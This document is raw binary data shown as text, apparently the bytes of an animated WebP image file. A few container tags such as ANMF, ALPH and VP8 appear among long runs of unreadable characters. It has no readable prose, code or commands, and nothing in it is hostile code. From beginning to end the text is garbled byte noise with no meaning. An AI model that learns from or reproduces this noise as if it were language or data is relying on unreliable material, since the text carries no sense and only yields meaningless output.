�"P���'FQ�w�Ň�`���#bF,ˣ;����������d�}�fO�K93�_p>k���d ����� ��[|����|������U��(!yh���`^��6��	#��%1�r��Ȣ)��F�+�R+�?X\�Tl4��� ���� y�K�A$�lŠ�e�S)4�	!�}��X<<Q��rl�����1C�1(�_玱D6!O���?]JXOZ����v��u�ſ钵	ZS�t	��8{㙳������x�1ڰ}��&�^�Q�|�#�g����i��Ɂ]*�܌������X�D�̓Mm�f�RD�!9ya��`0�3S����iFFoP��B	�S��K�.���C�[[c�ݭ�zfr�g�ԷM��^x�*8���mLHiP���L���5p!���xU�qa3�]��n�"�s�F?/���   ��T3���wy�:��I�����_�Mg}m�q������]͢=���g2�xC��c�:��R�U5��]�ԡQ�y����2U�3��,l���E��/;�<�@ī�5-�ɮ�.�=�z�x�B�d�!��jn�]�V�a��R�֮R]W�A��C�sV�e��XéZ6rz)���_���"�ģKE9�K9L������P=c2gĢqS��F��4M�}t[-p��!��lB9����\��&�9�:��Ue(�9tB 4�a�&���FyU�� ��c�/�T�P���}��7�����(g�ȵ�T�C�#ؗ �w��n��V���ň�V&͠,���;~��� ؋H����M��1P�
�ݸ��|�8��֊a
�Y������<_��H�Hfd7����)gA�`ϗ��)�LD�g��y֔��`�~���Qr�����yÃ�6S_�S�����*:"��G���Qi���2�����Oe��(�{��i�Ta���zeW�ȿ��m�"F�A�y���~].z���m�[�YĽ�es�e�8� ������t��L<B� �N����#K�;i���4�D�T^|_{�E �}O+���F3�\�::H�K�1;�A����6���w�pf�Z� r�Ͽ���a��uPzV��	#����;x@�܂��@  Kx�R�R �G�
z1q{<�oT��K��W��|!�`=���;��N���4C��g4���� �t`B�� ]�Ez��:������R���D�>WL	�kEi �� <�\^�,��Z�y�So�P��Y=D۾v�^H#�P��ۮAhFC͟�{�I����9ޠ!3�G"�� �F��F�j��\ �z�OJ�y��q M<�A�uj�C�@�'���'��NBvc%�ӭl���?�i�n�����i?�d�5�nk�|�fM�7A��*~nΤW�,f����T ��~�V_���a;�t��/���X�m(��^ �z~�m� ��j��z���ߴ}��o�Ŭ����G���W>_���z���nƥކuQ���e@�}>��[��u	'�d�`����2��D� GXe�)�O��o��.n�C�}]�V3����/�   ANMFR(         �  d   ALPHs   0��a#I���'�!4nw�QD�'� f��R 9��/��jև��!WfXf����b�ܿ����԰���z+� W����ͱ�*�7�5'�0#O\z����b�a۝ VP8 �'  �� �*�� >�@�KIÀ �V�={_?���ǥ�ezF�{t�ʈQ��=\���Pz~������X�y���A�����g�W4����Z�r7�o���I#jD>D��ԏ0����s��=�N��ٖ���e��cO�	}��R�au�U�H�$��'��~��%�$ʽk����1�I�}
�N8b�/����K�JTΥ ������-Zx\�Q*��~1��1�XW8q82��5��(��w@�������r74�$',�Sa�0��ꆪ&=5ET�2�e��qr>�䵑=��E��U���7=sg�/����Fe����O�	Z��-�J84�2�9?����fX�q��G����Z_�P��Z���TA��,�P�hpuS���Ƣ�9��q0�%��D�֞*��dĽ��J�s
ȢR�Y�!�R���JK�
���n?�ȼ���3Y������v������V���	�yQ��?bx����εh���ɰ�CX==��0�PQߪ���H/�%�&Ӈ���/�2T-�g�~��Ф�}3�V%��=��=U������ -H쉖��$�%8��&�����]��>)y0R�>H�Y���ʓ��g��ބȌK��?Pm�����>�o�tf���PXߍ��]��rFwe���r��OhJ&G���8zL}!����d$^|���mE9������ K7����t�V����+j:���[~5�V쵾A�x�[�9(��O�x����b۞_{�h̐7����+D���[�T=� ��,@�v�4��m��> S_�����&cX��]��&�3�c���� �N�P+��m�ލK h+��z�1���.��FĢ�]$������-�|���F*�8`Dᓌ��9Q,���0���K�i�:���8��"��B�γM��H��X*��/��Z,��-J�O�wT�b{Bl�U��M�d_�� M��'av�	&t3ZI9����f;{���8d�a�4᪖�Cf�;g*{,\�;ʱ�)W�Y����/�cV'k�6�FB�R�|�vzn��K��ul����T�&�������ͫ�,�P�*�:��F2������	2���1�[���V�R����>��}���x�������"�
��tIc��p4��h��sr&��i�zRhK�0����@ж�(Z���?�jB�	�OEX�7��,�>�.ˤ)X�~��X�)8��7Lޒv�a�"�gf|%���
�b�+F�����n���h`d� �[+����h�B�ߓ��˔{�M�x��(��B�������%�^1�V��TF��u��_`N`����.<|6���Ԛ���νS�r qAVt�ǚ@��Wec��.C&d�2�W��n�H�.%.��$��35R ��x;��5]��uo�ǋtQCp�U�k?��>��K�a�(���������������f@ç5����s��͞�Z�Q|5(�������0/<����Ϸ��o�BH����U}T��ɩ��K֬���^����Da"���m��d@�N>ǚ�g՜f�+�u>��#(�td�4� F����`֣{W����պ�A��Y͚�ϲ��Wb�k�N����C�{FɰԖ���8�<&
�k3�p*v'�]�{�����h@�le�EƮ��"<���g^^;�R�a�wwh�P�{���䢁�������~T�5�o^m����	������I�h���M-)hF{,^����uށ��r��,�ۏ��M��3]E��>{4g�a�k������y�d����M���~��������\W��ѓI�
&e���{��Oxf��P%��K3ؾ���1�Kzv\X��x&���>g#������|et�- ��5g<\�RbK�Cä��U�H+r�O�; �yh��2���y5� ���a��A�ҋw��ȁǱ�Ec�D��.�{,:86G���̥ĭ��R�fIC�_�ƌ���MU8��UN����ۘX8�!autP"2Q�_��,Gĩ�)��'����Ĕ.�;�gUʳ<���>��Ir��Ϡ��|6`Qֻ�珹dyOZg��]�j��'ڧL����b�ΐ��dʔX�����I�"tB�f&�f�%e�B,�{��ڭ����ܖ��E���B�l�Q�b�eR2��s���n�
릶���� ��q�3B%%��`����%X���g�̊\�	����F
�a6�#�]ަh�Qi�B�b �W O��4+�������fqS����U�'�䙦&�i4G�b�GvA6@xѥ���Ψ��*������	Q���7����k ��;?Kp�/�Y��e��:��(}b�ڔ��6��wI7b}��e��~|�m�Q&)����6����"��C-�P
 G�"����8�h�[ġ�,V�
����B%a�)���/+
Q6���a^�<�\�ъ8�vɊ�����Q��1$4D��������Vmȝ �4M�LjP㬑L�vn� ���W|�����_e���:�<���^�n�@��j������㯍��/�0+wͲu!D��'�I�>��T�Q*�Z6T�� !i�ăhƕ��T����Ϩhbh[����SL�及�D����5D��#��͋����X���=HN��~��K,`��wD��8�:xO�=;w+zPQQ$��K��[�b�2U�� �	&��*Q�=1ਣ(ko~/M��YBݧ���欥'�M���p��L�D&U��z�gG��W�*��~�U����Xm�O$�4��G6"���{���g(�;�Ko ���v/3�b�d�����[-}c�d_�R6#-Hiu�_�י_��O��j��n���ߚ��"�x�f�#F�g�*N�L�ׯ��J.�E0�%mhѵ�ް$��u�>ۺ��&E�� q����|qǻ�GQ�T�����Phޘ&��w�_����q���+=�EqQ �[�H��,2S]?I>�f_�\��A)o�hY~w�[�	��x{����ꅒ�����}��_���7��9G"d��؛�{{g�g1��Dc�]�4hL��7(DP��e��9�<1����4m�Y�p������P�f�OH��Ys2v����@�2���(�r�m��tp���g=��ߧ��0���B��ÕbE�� f�ӨP�ߑ�7e�O�u���z9 ��{���������M��'ċ�B�¯��.�O5�ٖ���Uy��T�nV��qA)���@��䆮tέa2L�3��;S����jI1����ɢ�(D����Η�q��:��*������4�#5��u���j���Wh�bl��u�-5�=��������w�b�G�u�o�s��-I�@D`�b�BOO�e�Y΀+v`�����VjI*]�w��(ec�-7g��b�֮���t�<�#Rk���M<��?�x���y�T=���	�W�$�]�>��]_�T(j8s����������+�G����q���CvR=��Tݰ�}�eC)ܴ��	�q u1���N����;᫢�Ʊ��~�ˀY~w?���^nk�����`g���kU�|h�n��P�}�����,ܑ���'�1�_�V�a�aKsf �����W���H�����
Tz΁B�Gx`x���?�ZM`������X�������6"Vp_h�����v2���J�|���,���D��A�F�V;��T#���3'h��S2��4E\����ӏv1�F�mC��?9������J�[�O~zv�l���.J)����V��d#*+�E�cX�[4DOtJ�?SyEl�G4𜟍�9.�������ގ�A�����M�4ڰ����� F?P��z���踲�Bt��k�ьp@w���g�#)�H��(�@h؝9P���Xg�޼/����|4TE�p�yqg��v�Wh�B�U�4���z��ҡ�0&��T`{��/۩a.`�w͢���=�X�%p$��[���9�Υྗ����fʺ������`a����GzaK���frF��)����1�l<[�U��L_?��� 5�oNr��c$eXcf��1��&o}e�+��qz�3���r���dG�r�?4���Τ|�4M<6���jJ$8���c_t+�m�3n�����	gR43r�%.�x>�[T�ޜ$o�aܕX�cg/�Q���� b��g��W�F�詥�����<�"Iz_Eg��dw3"KR<����ۄR�8�"���h����1XQ"�� m
0���2kx��S�'�VN�	��s��^hj��Q��&�qMjC-8W�	�,�Ŀ�6�L"���Em�A���zR/�2O���)�B��2�¸5��fZc��jJ	C�*����,X-�YH����[z��?�=^B*]�/&�劄�Q�&�+/�Cߗ����X���{.9f��GP�4�%�+m�.�F���Rb��o!���[�7;^K%�������J
!,�D�KXB�^x��n��J7Z�:����D5�4z���v8"����y�+թ,�ϩ�Jdz���Z���n��:����9��� 	� �{}a�6A��[��_��	|=^��
��9Iy��&fZJ���"�o�j}�ap�5�M:�\Xχn��w����Bg[��c,^�F�'��`�J����e6���ڸݠ�!5����H���J��Km�Ǹu%_ ��ؘ�Yʉ1t��k=H#��d�: K�y}0�=��,��w�tN��т��f8��'��i������ыN�C��Rp�t��N3�r�P�a*�ܝgȕ�r�?O*G��r�z�zw�A����WK/�"].���;=�~�E}fw�=̭�|��� ��b���m3��OQ�p�. o�}��v5�Y�ˮ�N��*����=�-+��ZF�����d��^�VZCG���Ǖ���G~��+t~k���EW��6��2�S��	oJӹ�<(:>���/�<���x�H�/�W?��TTag�y�;��D�[q|Z�0��P0]��M��h�r����0f�����
�c����$c<��nl<�GS�]�uj)�X�-�����P&�aތ�e��>#�I��h4�{� �c�R���c�n��EZr��(w����6��X�����i�yw��pm=S��볳�j̘+��S��b9�XW��LY��-*����Tm��_���*���**�������k ���+B���}Ĝ-�s8�W
����A��m�HQIC)22m� �"�����ЗT���������sX��&���G`���F)o�w� ?����e�c3�'b�MQs}T~���H]��VZ���E�߰��p��U�4�?�n�X�EdA�<�f_9y��ߒ�(j���ܰ�
��2���C%��+}&��
��^�>d$���=�C�T+�f�5���7�d>���k��� r䞫MT>ڄQ�"�hEɐ�������c��t���e���Ni����?~���	we��Ћ���_����1����1ڗg��y���Y�K�I�a)����*[�mJ�x6�>�#�Km�kzI�b��.�`cy6�ķ��&E[|��7�s���l�x��T��-	��ڍ�¨*vw2�"�? p�!�&ԇ���}��\��#��*g8��0|��2c#'�:[ar6(X}�X���/zR������wmD�"7a�T���54k~ņ�=� ~�`_�	4����te���*j�w�NWcl���������T�� �U�
{ؠ�0��5�2���FP�8�)xCXl��(���i�;�J��	�Q.*�?��9\������([+���
(��㞆��Ey1H����x���&��v�O����+6��q�LM����&��q{ʚ�̕����,��Gr�m6N#}��3.�����uf�0��2^nɿbS��;Oz|B��&Ò?����r�W����?L~�1��JL�/쓸����y�����7Yu�'pn�`�P0 �q�^��C[�u�dOG#����,�,�6;
a�Νz���+ʕ�jd��`xMفM<�M'(f�R���� >��T<	c�g��#Ͷ�NDlp��y��y�?��9(Z#ϭS�ҳ��<+��z�OU�,�-n�z�{h�������!���\�w!��s=W{��q�(=��q����,�DF�П��������{���v�´�_;��?-�73�;��m�V$(:���Z��8;�Ȼ�M��M�_cUld�:܁���De>��h|�K7:1� �U�h�1����������av@W�g+Ǭ�o� �ʒV��OE$c�I����B��%�!��UE�J$���@Q���٣P��t�d#�P�i<�Qq�vl'���,nv��[�=v�dS�P�{�@�QM�(6����i�B�cE�_�z���6h�O�px�������;� ��#�i#ڶiw�q6��>��y�G�Ju��`������q��&�=����b�b��o䫭��ԃ�ßo]*U��H�@=k2֪��<�!��g����-EZ���+� ��%��%�����!&$R��?صbM�2��K�Ƹ���es�w�c:����*�MM"&�������@\���ۖ��@h�j	�/	hip-�]�ԋ+��2n=���̬W�d��M�N|� �#�[ɶ" �P��?2Xs���5��7є�.R,�W6���y��.n��X��>.�دz����s�N��/��s��6�{V���������� њ�\E�y�Ս��ƥ~������*]?#M
=�|A�f��ez�5�r]���(t�O���5�vdv��)�¯b�fn��vh��B(�p�M�����pJ~��*b�vt��a|�H[�wL�Ye��r���?��5_.&仕�i/�2����G /u(�'X�-:��BW������V�_�U���&��(���'��@��t
�E6'm;�R�T���^sW>7~���NVن�_雯1�)���(��3��o0uK����LN�24_��NOޖn�,����R��S�1�G+$
?٦�m]ǠBU��������t����TJ�h�q[�ƼH�9ظ{f'���N��Ec���4�ro�6��̛ѵ�G䑴���!�C��.P��O��R�:Q?f��r�����+�ʃa�ӆ��{�e1S,�����_��+/us7��{r��%�0b���Y�w�P�TH4����/��Q�E"�2z��0����:ȏr�w�FB�}���
��J��u�4�N�
��h������[�LN�LV���ʮ�ӷ�0J�s�mh��Hf�,$a�k(^/�Y�8��:���ҡ <V�z^2:�!���~������UƑֈ�Wr�[T��1�����P�t�ݷ� #>�����F�{Pؙ.�x{�Tq��,�ƿ[�����xg˵^�X�M�d�oIw{�S��-r�C��d�y�e���UG�$'���4����~�r���Np�ߟ!��UO��	��$�����۩��6�����^����i��HJ�7�`�]
b�0T�.�>����*?�5N�x��:wHX����c�6 �F�s��/��h����l4ߥ�L��u;zC��n;D�2�j�&Mi��F��v� ���E  ��r�ć�(ԱSKŞ��%+(@���b�r�2П <��a(�ġ5yD�픤	i��Ӛ?C��a�f ׫`��T�5����+�C����d�f�L?�)��߂H�V}��2m.��K�D&�����E����xT8PMsA����ض���-|N6�	Ƕ��2"��^�[x�������18k�Ȳ�< ��Ϳm����<�S��O��S�x���Y@��gp���J�I0��*��9���yv�x\s�g�+w^���l���%1�x`�⪯���Y&=pP���#"���R��?9�\1�ilZ=�9����ט�׳EM�1��(�����qnS}d �`JT�TSMWφ�I=՝2A�a�z���$�0�с;�zwy]�V��Z���Yq����@��H�`�i���w�� �*�R�$�=N��y���b����q�Ǯ�';Ƌ�?��Cɵ��S���0��R:��A��/d�����l�'���N�ZM	D���_X-�hj�/�M�v���̏���X�=�L�iYT8�Db�7$�|��vԁF�^��*QF�d^D�?+r��yWu�/s�;��k�?gh�@ #�شD���Ҕ�f�i0Ǹ*(��� 1p���j�è��m|��g���Yl2T��r�\��q��g��ġ��/���א�x� ��9�M��h���SX&�	 �:�5��K�A\����ʝu'u�@��F�yH��>p��}��2X�	!>H�Wnf�Q(W9O�/['> �T'�^b|��:�3���~�δA�m���.�i޷v��,eX�h�Q�{�/7�(
����k�'{��ZC׺��U�~O�.KsKQ2���Э���M�8Cs.Ơ_�U��P�`�Qi	�o����[R׻ަVq�b��>g���{���-O1FS�c�.��}C~��<}N3���5U�R�_����emS���:)'�=��}H]vpdaŝ\"�9���D�J�9�������fd����ɔ ]s��9�E�N#�i'�=����ߚ�tR��$ȭt���>�V&:ȴ�2��oA6�IH�7�y@����$2GG��,U+��e,wg�J��!�[��f����Y����D��M���2*��Q�,�T��}��V�¤���߾1�ޖj�}�~_mt���K�����|t��0��d;�9�YT���7�E��xm���,�Bށ����ݨcy��-_\��MM.�	LGO����į��~s	3_�*_��R�Ok��O^��J����t��]QN�09�(���/
�Pk�SY�ELR�V�M�4�	d�� ��� ����
�5��v���4�[j��i������-�М���T���QAZS�w�Rdf��{�Z���rY�XZ&}w�  e�F3�/�%�@1������S�M�I��6��Mna�;�j����f�Y�EL�Hߧ��I5��E�E^�f$�2wu��[���wK��s��)D�=D�h�/<�9���� �G��{�֤�R������Q�dp"n }�1&A������0��\u��������RQ�Џ��y�q�7��r۩��wַ7�mC'��P�%\,yc<�W$�Y�����FqX�tpG����%ꝟ{
]@�`�A��:�V_"Y�)�]Z���m7e'�����Ej�0��'(�u��#�ْ�	pf����M���҅T��h��H�T�@r�����Ÿ����׈��MhM.3�uwb�y�^����A�#y��`��tk��^P����? X�;�z�F�	�h��P3� ��S����S�H��
���*1��%F2h�\7����v�� �w܋�N���-н'��\�d�t�6�t�Pe1���B�d��*���,Vo�@��}�¬F��e�R�=�*R��:
;(頨�����:D��> ��3��2R:��� ^c:.Z���x�)�4�*=N��g��bwb 8v�x��c���R/���H��s�^�Mg&Y���
Õ���h��FG�bj��ud���;j4��}[\33g6�yP�q���҉�Ef���"��3eYG�
.3�7��^
��Z�����08y��[9��Bo�ֶ!&+FRp0^`E��>���W'o�A]<x@!�fC+�˨c���J��D��K8��������zg�S��Z*� eˊx@�Ր�?*��l�,f�I�D�7�G����벶u�����]�ehT?��<��d��1m_9���]�w� ��I�js�����~z���F����~p� ���t���:�MO�3�������Ҍ�Ҳ�X��#9N�����?�����s��;��+��__���Ro���āGŝBo)P���}L4�UK���8MD���?���`���͏��{'�ά�m( ANMF�(         �  d   ALPHh   0��a�F������af�s�D�b�XL�9'��C�N`	l#p��;�O'�����!���ņ%�)j*'DK9"tNmOᄀq���o���VP8 :(  t� �*�� >�>�KWÀ �V扮�k���Ճ��9���|�{�B
�8���k?�o`-�g��JL 6�����?�v a�w1�+�M>�ŽI3�����rfN��>�Ǐ(�?VY�m����5 �	.= t}Cf#柵
��h��6m����d��� ��
'����$ ��ܑ�oZuB�e����<p_���|����i�Pe��o���J���.�W��̹�jo{x �_)Z{4IBC`��$I�?�EfJ,��`!~�>��tr�>O�@*�'�,gͲl"{6���']���x�im�ʆ��o.T���0[��&I"�G�έ�^��M�e/"�3��s����}��ff�P�� �5��Jzۮ2�Ǆ�@��fe�ⵀ���>R^g��O�B�í�P�7�}�9���/�7�}�<�
���X~D#^+2u��d��ښz���3�<����*3�cq:�ъ�<���1�r�`ꙫV�|�U]��w݉�Yx LDX;��l��3��_��
 ��ٰ�m��#�۱ ����3P�6AC�x���*}��1d��_]�'z�>�a�ds�P�ۄ~"=8s>�rS�b�4�"eX�g]✡N�UA��|S'��V̗k�x��@<;N��^L����ƕYv�K���:ʮ5N��[M!�fHv�Z�[����[U�L��\�)�fX;���O����A��E�}ƴ��%�@9��b�[�a�@z�w�����a���b���������=�aP3�����aFa@ ᝿5.)=s�*�@i���L߰7����n�����5CҘQ��hI�d�$�Bۮ�1����tv��lh��Il/i��n��&��f��L=�lR*%�mC|u���_{�y:R�o���dC�t�N"����J����f��Q=���	4Ik4i�z�N�V8t���@BM���}�����^�|<J�I��lwv����S��vu��������Q?�J)�%�K�9bM��.�AP��1A)�ە�K.T���3��4<ڻ1���j�=���M S>��
�J_^=���2�)��L0O��d��H>g�fr-�Y=k�`�����y�U�+b�s%W��%-�e&/����<8�Ru �=��G�j}�)�E�\��tq�.e��ߜEC�X�k�*
��=%ӊ�Wg�j�.X�l��|Kp�ť'z����\����C��X$���ZV�/����T��_���^*��.�R"D	�7�.��>��Y�Bp����墊c� ��oS�U�8h�cy�d�#q���U�#`��m�&'M��'��i����$����5R��3�_�PĄ�mh�����J ��{���ܘ����'QP��QgY�1)�2t�F��p̴@���s>B��*]����pSs�G��F3����4S}��}]Uj��'�y�?^aY������A�.1�[ʓ:/ԹY���PW�0��Ǻ]�O! ׸��ξ�������YA,��4�f����=+I6V=�9�c�+�6ͺ>�wG�9H�q� &�ڨ��JO�ˢ�:@Ik�0�[�&	"n��o$Ɍ��<�|�7 <}�t�72P����鵒4!���m���9�|D�A�M�PE���ܧ��k{?��q����M�mfdbp�7�.~vf��/h�P�9�<�!4���p(Q�����0�Ν�c�o�d��f�PSȱ����-�'�&�DY�:�W��I(�f�6'8���*�`y83駖}Pi�E����H%ŨD���f�(�$�AI�_�g|��k�1��H9��]C���4@��/`�y�#4��V��67~Ha�b���|��猆<��o13wYL��D�Ȗ,� �W	6c�T/|�Π`�C��y:�F	1�I�3�� �� �/�H�^�?�u���aHR�f�.���uSg���������WEr��C�J`���!���0��q��Ե��(��	�������.���}��\��2��D��Q�0̗��uܜKO��j�3:4�o��mj��k����j>}��*�n��~9�dx�h^�9���κ�)8_���k���lw�t��.�+)wh/c�^��[�*Ř���ƔH;�S��i7����u �|>эQ��ٛ��xmϐO&F�ó�ý��s���ۼ��ӛySbC��r�.ݬ�.�@�p6F\J���>Ƒ�;p��H�����o�Va$UluC� �����&<J��`��LG�EF��ih ,\o~v6�z��a���a�
�a�
a���8��}v�(����Lx�u�~Ų��(��/� wP�W��m�b Y��v�<�=X�5����2L:(Z=ǹ�g�@י}lMK�ܓ�A����#53�0o�]h�it>�G�]� ,2o�W�lc��u|�6 ��.�fh�nI� ��0��kOL��L{���^^$˿N�0��*HW�a%ܽ��p���~,	@B�A�_.&��R�����4�B?��f;��E֞�6"�+�iPT	��^{_i�Z4��=�*;����΢2���D��M�ig��z���dTi���uMm_���W�c���@~����>�T�}Aď�H�a�l��&�cvh�ʱA���S6��A�Zpv�9�Kǘ#���ҏ�������*Zu��{D�qX����Y��9ԆT����9*2�V���%�e��=��ݼ[��Ԟjz���>;�qŽK�����Zw$�AԳsY��Iݹ��Tn�YV�;'�l�t�g
��_>)hz�B8��kB����x���ψ�m~z�|��@�~Ϝ��\�b�N�#�Z���E��Bc/R��b��0A�f��%rȨ]�&2uX3�5��$y(|`U��<ţ ��]&���~�?����n/�S�O�v���(�R�OT�"�R�u���-�s��\�����Uj?P#����<vh�B��>N���X�nEyw㇔�9+��������'�Nų�H{#3ҙ*g��6x}(<�����>�KY�4�.����)��4*�$3(�PW����ݫ���$CVэ9�`��и����O���s��e��Y�%
d��zm\q^�SO0k¸�!;t�/ɱ{�HA����G;و�X�*����]�
�\r)�f$ )Ӂ/e�[L��(c	�?2�l��Ȇ~F���,���9�CĜ�G�YR����Գ�5�]9�hE/�F��ҷ�y��6��bZ�l͌�:����j��D"#8�{-6�PcD�Ȅ����Sr��紤����?�M*��p���f�%��dw�=��_3'�}SoI�?6w�鐵;���xW�u����N�&�T�w�,2*u*$~�k���1�B��3D��@ �ؒ�ڍ��!3�e�`�UH��A�������vF4�:F<]���>�/�/0�$P�,B�=1v(i���6�jW �Ve����H�Q�c��;���e�;�B?K�v�0d�(�zD�	Y"��UVZH���(�5)�	X4��7a���yT��Mb���U�Ҭ���q���t����8z "�1�g(f��Ž��*7CG�I���mΩC���H\h^8����G���+��)@�{��Xɍ�r��C z�r����]��0���D�#�T 휺�kc/6̈5����S���TO�Rv�E3�^�p�cG��6$�J܈�#Q�́��Qs
=(�����C6�����p�yՎ�Ð�a\����>�-k�g⿜徛�L��D�����O�ҷW*2��+2��O�blQ&�o��~<�dZS�7
����P�����\��f$ c�M\h�AGK��<�5��/��������7��,�II��%$���=��F�I����z�౴uN ۑ�|�)����H��"5����o����m#�Ī7 �0��m�S.\M]<KS+���U����cХ��1H�P羯�SfJ�K|�Cw��"�� �#�4<>��8Ծ��T]���x3��A�oF�t�Gn����FB�5�3�c�K껀K1�fcA�ȺY�<�i��E�2��@䶗��6|�z�+N �/��^�{��a�b��Rp�Mw�����?�Kh4;�B0H��-L|L�t�&`߻O� �i����2�u�J��R�N���[��o$��3\dr���ǂ��#o���^@r}i4���2�N���=U�{�u�ٙ�BZ�3��_�'���B`ޔ.0NB��f];'�W�c�,�E�A𩻽�v�B�k4�#�*�4��1%�X�1��'���ߛ=��d@���xѶK�>��;4�L�n�X̌^C>�QH��� ��,�|YO�pY�v-$m"B�["���!k���H���H-�RM(���K��ڿs� �r��49��z�,��a*l��c���ϞDu�&>�.�K:3��o~��c5k�k��%��9ڀ]�����S��ϣ���NՐUJ���b�&�Q�P#	���S)J����3\��=�	���{�/G���f�7�O� ��k�u�	����7w�L���Ā�u{��@pqs%���\��@ .,����k�~�I��Ś��Q�ǜ@��T�n&�㱐6�M��{����o�  X�c�N���c&W�$���eh
�h���Y��ϟN�"Z,�%����"SR���;`����������IE��S.��]�O��@�H�-��w�CS3����,9*f}��53��["�W�cM�=�0�&Һ��V5-`��Y�mIj���K�;�r�<�`E��V-/y܀6b�.b�EɬO��1�#W�˺�|P�e����\����B��3�=AQjp���
l�J/x�͝%�$�#`#��Y��u�X.)���X�:7��jjb�y�9�2���1|U\����ӖcA��{D�:["��{������H5��Z?0b��B��MC�Ꮺ	
C�BVt$c���L��rP2k��# �yer����)t�`��	���Sou�1�#��u��z�9�	-�������a
%��u֝p<g�ፑ%������4^�)>y/��<^`�B*L��XA19��@�D����_S�F��VIX�8=��m��haS�8���`�i�C]���[7ʶ-�����ߜ�	�]�I�#��>? �C��|�}MX+���:��U��t����� @Pfn�;2���ݟ�~R4��|��/e�{pt%�v �=r��?s�!��ÿ������tk��~" ������D�|X-�-j��H T7�ܒ�&��4�]˵�S�L�M�i7���ǋ7p*��lW�����g��i�;t{����]��y�;{3 H��3��k
"��Ȝ��j�����Z�/.F(�Y:�RN�^=�FȎ�2SJ7� ����#�G�y��iE���&p��ZF	�x��&���R�
�8P-#�?K�ؿ� ���驲pq����ٚ����4��3�˝�b���yZ���������a��ŷq��!�S�;E�����l�����|�n�H�#�lʚ��%l��E��k���wK��ݳ̹;�`4f���1�3�����F��U��|(jݧ|<�&>����S�P�\����g����l�ޑ��M�$B�BVh=�4AL��<,�V��	O-}�Pu�F�dB��c�1��#�9���$nC(/l�S�W1��1��~�c��+�K�k�������ˬ;T��	^R9t�j�y}�g����H 1W+?Ԝmŭ)�؝������a����l��RN�ũq%��o����e�"���GZ��qv�z�I�����D�*2�M��'Ix��q�������2!8��gU&��q����{��+����@��E�=G���bۍ؃�<��*$�_����di��P+0�ܟ�	���;����g)B��mi��Ņ��	<˒�wa��������#���L�`O�i�:��s�B�A/�la�RT]`^q4f��h�y�|c�	��2�:�5�7l	I=az?g��J`\�&x�YN��.i�N?(�Õ#�X%���XI�����i��b����`1*LU��k�x)���)�Q�����t�FM��iU9E9|���J��5;ơ���qj� :)�����]��.7e�Ѳ�^L�c��ʰ�HcЁ�Zʰ�o���Pd�7�+�����h�f��AT�o�\_�WE��*����N1SW2쇺�>t7�V��p�V�x�N�JT2r@Γ���ؠ
 ΞiS+�����];�n�zE�;��|���1ք��m6�8L�������p�Xuڑ������&�)ܜ������ ��]�j@M��!ψ~��Ϛ����c��^�������
���og�d>�"�u���0����i@�!/����0˺yJ  ���Y���"{���@a7��&��n��Mjji��'$L�W쳁K��.�
9�/"�[:ޒ�<�I7�M��.�s����\(��.����Z����f�#�ʆę�/%/��斵������j�r�_wx��Q��:�4�iX�1)ht���'&w�DN�f���ZdD*�u����q��g���Zg� 咒�B ��GR��ì7y��+f'�t���߻oc�g*G����t�E-�|�ވꌀ~��--b��P�[�T9���/��Ǵ.�o{I�����T�H�Q�"8
_�+��x[(�jB�0hO����o������-�5�H�)�<c)b�S��D���u�������*8ɲUu�C���_>vV8�'y�`����b�.��^��w��0���<�")�Q�_���W�Dct0����5w�ǝ2�� J�;���)u>�;�cc��c��hQ��cX�OӶ���t>�i[�V�N9��yÉ{�Pނ��C��I������'˹��hu��鱸�G7�	��H(��=�6�]H�����+\�<���v����ťlŉ��/D$��n�Mi�:jE���~��x�"8�s�k�Y��8�q`��O�j�d���(����b"��g2�A[��/a-��O�7+yin��cM�Ov։����j�Q�wH1���[b�
Wb���\V�\ �%��Q���V��HS�3EP	��]�P��*#��kd�'�H(wс�?��߫�u"����h$�R}�GL���	v>���� ��r�����q�ա������?�2����k N�>\<H��?��c����Ow�����ze$M��Y�nB*
L�J��{9Q���s��<��h�p��½w6���/�ug+���0 *�8Yd=��3;� OWF�TbюQ�g���D��A�94��_�<ݜ�4�Wh���s�i㺱�h%�ſ�Z��q1	Ld�Q�m���!R�K��a1��TѪ7e�*\^pԃ8��WP:��ǻ'���[85sK�b�j�TG��LQ4/�z��G&c%"�ݪf�m��
L\B������Jǌ��{K�#�a	�}z�z�L[��J��"ۊ���Q��Y�^� -0����(ls�B��Sm����h�
��E$��_��U`�+>z~OpLoӭӋ
�Y����?ꊶ�Z���#._奀n�U�E���C�I;�#Aà�dY,"�`�@�g��Ke�W
\�x~љ� n��bѧE���5C={c]v9V�1>�H��ꖏI3�ä-)�Ӈ��%����86�̐�&�)��٤���Ve��<ޛ���*��c���*^���.�&��}��x?�}�L���$�d"���퍞l��P.qߚM|Z�U�l�lGR�X>�¡_�]E,R �+��i*RAz����*V�#)�H��ݜ>@X?W�GQR&���(Kp:/���o���W[�:�wsG6 ���K�A����W���G�Z�k���p��=��T�4e�z��g\�97�%� �w� �C�VʺX��!�!Fz����:C���ưnTB�k,�,�����O�h!C�M�B^T{�s�%�b�ݍ!�L%�*I���]o���lycR�KȜͰC�8�<ę �rp�oe_�շ��c�j��O(C)6�KRV�Y�ܝ����ͫoOg�c ���͐�"(�ϩ�BG�m`ba�����|ώ��s$yqe�P����bRҪw��5T��&�̋�a]Qo�%�-$S��\'!�w1���bA�4\��6��l@4�̋h[��)v�(9�i=�b1V�+f����L~��(*�9&e��u&���x��T�$aB�=��[T]F��u�S�B���$Y(O���y;�Q��b���d41��Y����v_���b��Lf��>��?/ƅ�čL��9�v%���/����-B�C�|����H�֤��q�va{{��\� &�ԡ	us��}�o��Н�1�3�t��\&���@#7#����Zǒ�ş� �s�&s�������f4K 
��p�3C�M���B�`��?z�#��-\p��54�����s�0��d'�� tL�/e��w�S10�.,�T_lh/*aqhh�Ɇ���/��m��H�Vmƫ?�I�IƠ5w���>)XY<��%%:�``���Y�N�<��s��(*�s��m���C�����<j�@�%�l1$2�0��n��iR���L1j�c8�ю05�9R�A%�=E~����B�%!\~Mব&���w2j�rn
